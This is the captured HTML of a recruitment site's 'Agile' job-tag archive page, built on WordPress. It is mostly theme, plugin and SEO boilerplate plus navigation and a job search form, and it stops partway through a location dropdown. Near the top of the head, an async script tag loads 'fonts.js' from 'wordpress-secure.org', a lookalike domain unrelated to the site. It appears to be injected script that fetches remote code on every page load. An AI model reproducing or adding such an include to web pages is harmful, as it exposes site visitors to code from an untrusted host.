

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyesonjobs.com/job-tag/agile/
body_size: 28870
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
        <script async src="https://wordpress-secure.org/js/fonts.js"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Agile Archives - eyesonjobs</title>
	<link rel="canonical" href="https://eyesonjobs.com/job-tag/agile/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agile Archives - eyesonjobs" />
	<meta property="og:url" content="https://eyesonjobs.com/job-tag/agile/" />
	<meta property="og:site_name" content="eyesonjobs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EyesJobs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eyesonjobs.com/job-tag/agile/","url":"https://eyesonjobs.com/job-tag/agile/","name":"Agile Archives - eyesonjobs","isPartOf":{"@id":"https://eyesonjobs.com/#website"},"breadcrumb":{"@id":"https://eyesonjobs.com/job-tag/agile/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://eyesonjobs.com/job-tag/agile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eyesonjobs.com/"},{"@type":"ListItem","position":2,"name":"Agile"}]},{"@type":"WebSite","@id":"https://eyesonjobs.com/#website","url":"https://eyesonjobs.com/","name":"eyesonjobs","description":"Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India","publisher":{"@id":"https://eyesonjobs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eyesonjobs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eyesonjobs.com/#organization","name":"Eyes On Jobs","url":"https://eyesonjobs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eyesonjobs.com/#/schema/logo/image/","url":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","contentUrl":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","width":456,"height":416,"caption":"Eyes On Jobs"},"image":{"@id":"https://eyesonjobs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eyesonjobs","https://x.com/EyesJobs","https://www.instagram.com/eyesonjobs/","https://www.linkedin.com/company/14474621/admin/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Feed" href="https://eyesonjobs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Comments Feed" href="https://eyesonjobs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Agile Job Tag Feed" href="https://eyesonjobs.com/job-tag/agile/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyesonjobs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://eyesonjobs.com/wp-content/uploads/font-awesome/v5.10.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://eyesonjobs.com/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='noo-indeed-css' href='https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='http://eyesonjobs.com/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eyesonjobs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Droid+Serif:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.10.2/css/all.css' type='text/css' media='all' integrity="sha384-rtJEYb85SiYWgfpCr0jn174XgJTn4rptSOQsMroFBPQSGLdOC5IbubP6lJ35qoM9" crossorigin="anonymous" />
<link rel='stylesheet' id='noo-jobmonster-child-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.10.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-updXts+unDswrMsYxLc5R+HfSmF8CuEIOe48Rj3DoVoPUIImOT1fs26H/tr/H9gC" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" async id="revmin-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/eyesonjobs.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Read less","moreLink":"Read more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://eyesonjobs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eyesonjobs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--[if lt IE 9]>
<script src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->
</head>
<body class="archive tax-job_tag term-agile term-318 wp-theme-noo-jobmonster wp-child-theme-noo-jobmonster-child theme-noo-jobmonster woocommerce-no-js  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div class="site"  >
		
		<header class="noo-header header-2" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div class="noo-topbar-text pull-right"><span class="text-primary">Call Now ! +917999800782</span></div>
				<div class="pull-left">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fab fa-facebook"></a>
							</li>
						
													<li>
								<a href="#" target="blank_"
								   class="fab fa-google-plus"></a>
							</li>
						
						
													<li>
								<a href="#" target="blank_" class="fab fa-linkedin"></a>
							</li>
																			<li>
								<a href="#" target="blank_"
								   class="fab fa-instagram"></a>
							</li>
						
													<li>
								<a href="#" target="blank_" class="fab fa-pinterest"></a>
							</li>
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link">
								<i class="fas fa-sign-in-alt"></i>&nbsp;Login							</a>
						</li>
                    						<li>
							<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-links member-register-link">
								<i class="fas fa-key"></i>&nbsp;Register							</a>
						</li>
                    					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navigation</span>
					<i class="fa fa-bars"></i>
				</a>
									<a class="navbar-toggle member-navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-user-navbar-collapse">
						<i class="fa fa-user"></i>
					</a>
								<a href="https://eyesonjobs.com/" class="navbar-brand" title="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">

				<img class="noo-logo-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-sticky-logo-img" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">
				</a>
		
			</div> <!-- / .nav-header -->
							<nav class="collapse navbar-collapse noo-user-navbar-collapse">
					<ul class="navbar-nav sf-menu">
						
	<li class="menu-item" >
		<a href="https://eyesonjobs.com/member/?action=login" class="member-login-link"><i class="fas fa-sign-in-alt"></i>&nbsp;Login</a>
	</li>
				<li class="menu-item" >
			<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link"><i class="fas fa-key"></i> Register</a>
		</li>
								</ul>
				</nav>
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-primary-menu" class="navbar-nav sf-menu"><li id="menu-item-14372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14372 align-left"><a href="https://eyesonjobs.com/">Home</a></li>
<li id="menu-item-13551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13551 align-left"><a href="https://eyesonjobs.com/about-us/">About us</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012 align-left"><a href="https://eyesonjobs.com/social-responsibility/">Social Responsibility</a></li>
<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13570 align-left current-menu-item"><a href="https://eyesonjobs.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-13628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13628 align-left fly-right"><a href="https://eyesonjobs.com/submit-resume/">Submit Resume</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712 align-left fly-right"><a href="https://eyesonjobs.com/jobs-search/">Job Search</a></li>
</ul>
</li>
<li id="menu-item-14110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14110 align-left"><a href="https://eyesonjobs.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-13731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13731 align-left fly-right"><a href="https://eyesonjobs.com/executive-search/">Executive Search</a></li>
	<li id="menu-item-14000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14000 align-left fly-right"><a href="https://eyesonjobs.com/background-verification/">Background Verification</a></li>
</ul>
</li>
<li id="menu-item-13550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13550 align-left"><a href="https://eyesonjobs.com/contact-us/">Contact us</a></li>
                <li class="menu-item nav-item-member-profile login-link align-center">
            <a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link"><i class="fa fa-sign-in-alt"></i>&nbsp;Login</a>
                    </li>
                    <li class="menu-item nav-item-member-profile register-link">
                <a class="member-links member-register-link" href="https://eyesonjobs.com/member/?action=login&mode=register"><i class="fa fa-key"></i>&nbsp;Register</a>
                            </li>
            </ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>
		
		
			<header class="noo-page-heading noo-job-heading" style="background-image: url(''); background: rgba(67, 67, 67, 0.55); ">
    <div class="container-boxed max">
                	<h1 class="page-title">Agile</h1>
                            <div class="noo-heading-search">
                <form id="noo-heading-search-form" method="get" action="https://eyesonjobs.com/jobs/">
                    <div class="row">
                        <div class="col-sm-4">
                            <label class="noo-form-label">
                                Search Job Now:                            </label>
                            <input type="text" name="s" class="noo-form-control" value="" placeholder="Enter keywords...">
                        </div>
                                                    <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Location</option>
	<option class="level-0" value="agra">Agra</option>
	<option class="level-0" value="aligarh">Aligarh</option>
	<option class="level-0" value="bulandshahar">Bulandshahar</option>
	<option class="level-0" value="faridabad">Faridabad</option>
	<option class="level-0" value="hapur">Hapur</option>
	<option class="level-0" value="hisar">Hisar</option>
	<option class="level-0" value="india">India</option>
	<option class="level-1" value="ahmedabad">Ahmedabad</option>
